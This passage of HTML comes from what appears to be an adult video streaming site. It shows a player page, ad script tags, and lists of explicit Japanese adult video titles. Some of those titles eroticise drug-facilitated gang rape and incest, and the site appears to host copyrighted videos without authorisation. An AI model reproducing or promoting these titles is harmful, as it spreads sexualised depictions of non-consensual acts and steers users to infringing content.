     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102073.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]KIRE-079 妖艷高冷的前台小姐 和中年大叔的往我濃密SEX 森下園花 26歲</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- end 播放器  -->
            </div>
            <div class="play_box">
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
								  <h2 class="title margin_0">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻</h2>
							   </div>
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							</div>
														<div class="play_text">
							   <p class="nstem data ms_p margin_0">
																		<span class="text_score">10.0<span class="split_line"></span></span>
									<a href="/index.php/vod/search/year/2024/" target="_blank">2024</a>&nbsp;<a href="/index.php/vod/search/class/%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95/" target="_blank">中文字幕</a>&nbsp;	
							   </p>
									            
							</div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：未知</p>
	            			     <p>主演：未知</p>
	            			     		            			 <p>420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻<a href="/index.php/plot/detail/id/140742/">[查看分集剧情]</a></p>
				    		</div>
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
        <div class="left_row fl"> 
                <div class="pannel ads_box clearfix">
		<div id="1001" class="ads ads_w">
			<script type="application/javascript" 
data-idzone="4222326" src="https://a.realsrv.com/nativeads-v2.js" 
></script><br>
<script data-cfasync="false" type="text/javascript" src="//nbottkauyy.com/lv/esnk/1880063/code.js" async id="__clb-1880063"></script></br>		</div>
	</div>
	<!-- <script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script> -->
			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="tabs playlist">
			      <div class="wrapper_fl xl" id="hl01">
					  <div class="scroller">
					  <ul class="title_nav">
												<li class="tab-play conch-01" title="LYA"><a href="javascript:;" class="playnow_info"><i class="iconfont">&#xe62f;</i>&nbsp;LYA</a></li>
											  </ul>
					  </div>
				  </div>
				  
				                      <div class="content play_list_box show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由LYA提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">
							 <ul class="content_playlist list_scroll clearfix">
																
								<li class="active conch-02"><a href="/index.php/vod/play/id/140742/sid/1/nid/1/">高清</a></li>
															 </ul> 
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 								
							 <li class="active conch-02"><a href="/index.php/vod/play/id/140742/sid/1/nid/1/">高清</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>			<div class="pannel hidden_mb clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_list_adbox">
     <div class="play_vlist cblock">
     <a target="_blank" rel="nofollow" href="t.me/youavhub" title="❤️ 阿嘿爺 ❤️">
		<div class="play_vlist_thumb zboad lazyload" data-original="/upload/site/20251015-1/c5ab15a53e2b0b945e3351d86ecd848e.png">        </div>
		<div class="play_vlist_text">
			<p class="play_vlist_title">❤️ 阿嘿爺 ❤️</p>
			<p class="play_vlist_now">随便看看</p>
		</div>
	</a>
</div>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/71813/sid/1/nid/1/" title="[中文字幕]ADN-433 被惡鄰居幹得高潮不斷的慾求不滿美人妻 加藤結衣">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202211/2022-11-11/a2022111109.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]ADN-433 被惡鄰居幹得高潮不斷的慾求不滿美人妻 加藤結衣</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/71119/sid/1/nid/1/" title="[中文字幕]REAL-810 惡劣風俗 下媚藥後的輪姦 直到妊娠前的連續精液注入 沙月惠奈">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202211/2022-11-07/a2022110779.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]REAL-810 惡劣風俗 下媚藥後的輪姦 直到妊娠前的連續精液注入 沙月惠奈</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/70413/sid/1/nid/1/" title="[有码新番]DASS-009苗条巨乳女朋友被我的父亲NTR甚而留种麴川堇">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202211/2022-11-08/a2022110827.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[有码新番]DASS-009苗条巨乳女朋友被我的父亲NTR甚而留种麴川堇</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/70073/sid/1/nid/1/" title="[中文字幕]DVAJ-598 和打工處的兼職人妻 不倫性交的日子 橘瑪麗">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202211/2022-11-07/a2022110710.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]DVAJ-598 和打工處的兼職人妻 不倫性交的日子 橘瑪麗</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/180795/sid/1/nid/1/" title="NNPJ-574-C マッチングアプリでゲット！！ 出会って超速ホテルIN即ハメ！美人妻は即効型の都合のイイ絶倫">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20250807-1/a052b8b5adf1fcce4ee84d39041d41b7.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>NNPJ-574-C マッチングアプリでゲット！！ 出会って超速ホテルIN即ハメ！美人妻は即効型の都合のイイ絶倫</p>
			<p class="play_vlist_tag">类型：中文字幕&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/69490/sid/1/nid/1/" title="[有码新番]IPX-860第一次竭尽全力地美巨乳g。 快感鼎盛4正式演出SPECIAL广濑雏">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-28/a2022102884.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[有码新番]IPX-860第一次竭尽全力地美巨乳g。 快感鼎盛4正式演出SPECIAL广濑雏</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sm list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220868/sid/1/nid/1/" title="ADN-646-C もうすぐ転校する生徒が思い出作りをしたいからと婚約中の僕に迫ってきた話" data-original="/upload/vod/20260116-1/c1f89dc38d5d4467dba1032d7396d9e5.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220868/sid/1/nid/1/" title="ADN-646-C もうすぐ転校する生徒が思い出作りをしたいからと婚約中の僕に迫ってきた話">ADN-646-C もうすぐ転校する生徒が思い出作りをしたいからと婚約中の僕に迫ってきた話</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220865/sid/1/nid/1/" title="ADN-647-C 同窓会で再会した離婚間近の同級生が思い出作りをしたいからと婚約中の僕に迫ってきた話" data-original="/upload/vod/20260116-1/aa5fa0b28b2c1ab051b204bdc766a1c6.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220865/sid/1/nid/1/" title="ADN-647-C 同窓会で再会した離婚間近の同級生が思い出作りをしたいからと婚約中の僕に迫ってきた話">ADN-647-C 同窓会で再会した離婚間近の同級生が思い出作りをしたいからと婚約中の僕に迫ってきた話</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220866/sid/1/nid/1/" title="ADN-645-C トラック野郎と欲求不満な不倫妻 パート先の若い男の、夫にはない男臭さにどうしようもなく濡れて…" data-original="/upload/vod/20260116-1/2df31553fa50139baceddab8e282949c.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220866/sid/1/nid/1/" title="ADN-645-C トラック野郎と欲求不満な不倫妻 パート先の若い男の、夫にはない男臭さにどうしようもなく濡れて…">ADN-645-C トラック野郎と欲求不満な不倫妻 パート先の若い男の、夫にはない男臭さにどうしようもなく濡れて…</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220864/sid/1/nid/1/" title="ADN-652-C NTR 満たされないカラダに有毒な愛を" data-original="/upload/vod/20260116-1/4326f5fee4958b778b15e1b75b6a9865.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220864/sid/1/nid/1/" title="ADN-652-C NTR 満たされないカラダに有毒な愛を">ADN-652-C NTR 満たされないカラダに有毒な愛を</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220861/sid/1/nid/1/" title="ADN-650-C クズ彼氏に夢中な女友達とカラダだけの関係でもいいから僕は繋がっていたくて、都合良く求め合った" data-original="/upload/vod/20260116-1/80c038687331a56d3e1a3d71b6e55d3b.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220861/sid/1/nid/1/" title="ADN-650-C クズ彼氏に夢中な女友達とカラダだけの関係でもいいから僕は繋がっていたくて、都合良く求め合った">ADN-650-C クズ彼氏に夢中な女友達とカラダだけの関係でもいいから僕は繋がっていたくて、都合良く求め合った</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220860/sid/1/nid/1/" title="ADN-653-C 私を舐め●す義父の接吻" data-original="/upload/vod/20260116-1/a35f27f876cf978af159787c358af214.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220860/sid/1/nid/1/" title="ADN-653-C 私を舐め●す義父の接吻">ADN-653-C 私を舐め●す義父の接吻</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220859/sid/1/nid/1/" title="ADN-651-C 友達の目を盗んで、僕は友達のお母さんと何度も肉体関係を持った。" data-original="/upload/vod/20260116-1/647a967bf86aca523573baaf8ed25d91.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220859/sid/1/nid/1/" title="ADN-651-C 友達の目を盗んで、僕は友達のお母さんと何度も肉体関係を持った。">ADN-651-C 友達の目を盗んで、僕は友達のお母さんと何度も肉体関係を持った。</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220858/sid/1/nid/1/" title="ADN-653-C 私を舐め犯す義父の接吻" data-original="/upload/vod/20260116-1/594a5f3b24ccfdb014142b2b317cec01.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220858/sid/1/nid/1/" title="ADN-653-C 私を舐め犯す義父の接吻">ADN-653-C 私を舐め犯す義父の接吻</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_9">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220857/sid/1/nid/1/" title="ADN-648-C 妻と親父が一緒にお風呂に入っている。" data-original="/upload/vod/20260116-1/5a764beebd7b70daea0eb40053334ecc.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220857/sid/1/nid/1/" title="ADN-648-C 妻と親父が一緒にお風呂に入っている。">ADN-648-C 妻と親父が一緒にお風呂に入っている。</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_10">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220856/sid/1/nid/1/" title="ADN-654-C 猥褻新作発表会 ランジェリーメーカーの敏腕女社長が下着モデルをさせられて" data-original="/upload/vod/20260116-1/5af4e220ce42dfabc085a2de98cfa50a.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220856/sid/1/nid/1/" title="ADN-654-C 猥褻新作発表会 ランジェリーメーカーの敏腕女社長が下着モデルをさせられて">ADN-654-C 猥褻新作発表会 ランジェリーメーカーの敏腕女社長が下着モデルをさせられて</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_11">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220829/sid/1/nid/1/" title="ADN-634-C 「男なんてもうこりごり」そう思っていたのに…。" data-original="/upload/vod/20260115-1/f93c2ae008fc133b6ad7a04e93c3f2d1.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220829/sid/1/nid/1/" title="ADN-634-C 「男なんてもうこりごり」そう思っていたのに…。">ADN-634-C 「男なんてもうこりごり」そう思っていたのに…。</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_12">
	<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/220827/sid/1/nid/1/" title="ADN-638-C 私を舐め●す義父の接吻" data-original="/upload/vod/20260115-1/7fa6c460763e88acb369acd8dfc95c6a.jpg">					
		<span class="play hidden_xs"></span>
		        <!--		<span class="pic_text text_right">第1集</span>
				-->
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/index.php/vod/play/id/220827/sid/1/nid/1/" title="ADN-638-C 私を舐め●す義父の接吻">ADN-638-C 私を舐め●す義父の接吻</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
				</ul>
							</div>
                        <!-- 评论 -->
			<div class="pannel clearfix" id="pinglun" >
				<div class="pannel_head clearfix">
				    <span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条评论</span>
					<h3 class="title">评论</h3>
				</div>
				<div class="mac_comment comm_list comm_list_box" data-id="140742" data-mid="1" ></div>
				<script>
					$(function(){
						MAC.Comment.Login = 0;
						MAC.Comment.Verify = 1;
						MAC.Comment.Init();
						MAC.Comment.Show(1);
					});
				</script>
			</div>
            <!-- end 评论 -->
                    </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
               
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/index.php/label/rank/">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">中文字幕周激情排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="ADN-648-C 妻と親父が一緒にお風呂に入っている。" href="/index.php/vod/play/id/220857/sid/1/nid/1/">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="/upload/vod/20260116-1/5a764beebd7b70daea0eb40053334ecc.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
14777              </span>
              <h4 class="title">ADN-648-C 妻と親父が一緒にお風呂に入っている。</h4>	
         </div>
         	     <p class="vodlist_sub">2026&nbsp;/&nbsp;未知&nbsp;/&nbsp;中文字幕</p>
	     <p><span class="vodlist_sub">状态：第1集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/index.php/vod/play/id/220868/sid/1/nid/1/" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;13528</span>ADN-646-C もうすぐ転校する生徒が思い出作りをしたいからと婚約中の僕に迫ってきた話</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220861/sid/1/nid/1/" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;9731</span>ADN-650-C クズ彼氏に夢中な女友達とカラダだけの関係でもいいから僕は繋がっていたくて、都合良く求め合った</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220866/sid/1/nid/1/" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;7845</span>ADN-645-C トラック野郎と欲求不満な不倫妻 パート先の若い男の、夫にはない男臭さにどうしようもなく濡れて…</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220859/sid/1/nid/1/" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6515</span>ADN-651-C 友達の目を盗んで、僕は友達のお母さんと何度も肉体関係を持った。</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220864/sid/1/nid/1/" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4624</span>ADN-652-C NTR 満たされないカラダに有毒な愛を</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220856/sid/1/nid/1/" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3838</span>ADN-654-C 猥褻新作発表会 ランジェリーメーカーの敏腕女社長が下着モデルをさせられて</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220865/sid/1/nid/1/" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3073</span>ADN-647-C 同窓会で再会した離婚間近の同級生が思い出作りをしたいからと婚約中の僕に迫ってきた話</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220860/sid/1/nid/1/" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1870</span>ADN-653-C 私を舐め●す義父の接吻</a>
                    </li>
                <li class="part_eone">
                        <a href="/index.php/vod/play/id/220858/sid/1/nid/1/" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1702</span>ADN-653-C 私を舐め犯す義父の接吻</a>
                    </li>
            </ul>
</div>        </div>
    </div>
       	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="140742" data-type="hits"></span>
    <span class="hl_history hide" data-name="420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻" data-link="/index.php/vod/play/id/140742/sid/1/nid/1/" data-pic="https://img.lytuchuang88.com/upload/vod/20240727-1/e9a97cc3c314ca4448a031a7042c9f5b.jpg" data-part="高清"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="140742" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="140742" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="140742" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="140742" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="140742" data-sid="1" data-nid="1"></span>
	


<div class="foot foot_nav clearfix">
	<div class="container">
		<ul class="extra clearfix">
			<li id="backtop-ico">
				<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
			</li>
						<li>
				<a id="aTrans" href="#" class="m_ico" title="以简体中文查看内容" style="font-weight: bold;">简</a>
		   </li>
	
						<li>
			<a id="black" class="mycolor hide" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
			<a id="white" class="mycolor " href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
			 </li>
			 			  <li>
				<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
				<div class="sideslip">
					<div class="themecolor">
					  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
						<ul id="themes"> 
							<li id="default" class="color_default">橘色</li>
							<li id="green" class="color_green">绿色</li>
							<li id="blue" class="color_blue">蓝色</li> 
							<li id="pink" class="color_pink">粉色</li>
							<li id="red" class="color_red">红色</li>
							<li id="gold" class="color_gold">金色</li>
						</ul>
					</div>
				</div>
			</li>
						<li class="hidden_xs">
				<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
				<div class="sideslip">
					<div class="cans"></div>
					<div class="col_pd">
					  <p class="qrcode"></p>
					  <p class="text_center">扫码用手机访问</p>
					</div>
				</div>
			</li>
		</ul>
		<div class="fo_t">
			<p>本站只提供WEB頁面服務，本站不存儲、不製作任何視頻，不承擔任何由於內容的合法性及健康性所引起的爭議和法律責任。</p><p>若本站收錄內容侵犯了您的權益，請附說明聯繫郵箱，本站將第一時間處理。</p>			<p>&copy;&nbsp;2026&nbsp;youavhub.com&nbsp;&nbsp;&nbsp;&nbsp;<span ></span></p>
		</div>						
		<!-- <div class="map_nav">
			<a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="split_line"></span>
			<a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="split_line"></span>
			<a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="split_line"></span>
			<a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="split_line"></span>
			<a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/index.php/rss/bing.xml" target="_blank">必应爬虫</a>
		</div> -->
	</div>
	<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a  href="/index.php/vod/type/id/20/">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">巨乳</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/26/">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">翹臀美尻</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/34/">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">制服誘惑</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/27/">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">高潮潮吹</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/index.php/vod/type/id/37/">	
				<i class="iconfont">&#xe647;</i>				<span class="foot_font">麻豆</span>
			</a>
		</li>
				<li class="foot_text">
			<a href="/index.php/map/index/">		
				<i class="iconfont">&#xe652;</i>				<span class="foot_font">AV女優推薦</span>
			</a>
		</li>
			</ul>
</div>
	
	
	<!-- 首頁左懸浮 -->
		
	<!-- 首頁右懸浮 -->
		
	
	<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注我们">
<input type="hidden" id="wx_text" value="扫描二维码关注我们">
<input type="hidden" id="wx_qrcode" value="/">
<input type="hidden" id="zans_title" value="感謝讚賞">
<input type="hidden" id="zans_text" value="<p>長按識別二維碼或微信掃描二維碼</p><p>金額隨意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="1768650051">
</div>
	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻高清-http://youavhub.com/index.php/vod/play/id/140742/sid/1/nid/1/</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
	<div class="conch_history_pop ">
		<div class="conch_history_bg">
			<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
			<div class="conch_history_box">
				<ul class="vodlist" id="conch_history"></ul>
			</div>
		</div>
	</div>
	<div style="display: none;" class="mac_timming" data-file="" ></div>
	<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=1768650051"></script>
	<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=1768650051"></script>
	<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/strantext.js"></script>	<script type="text/javascript" src="/template/conch/asset/js/font.js"></script>
	</div>
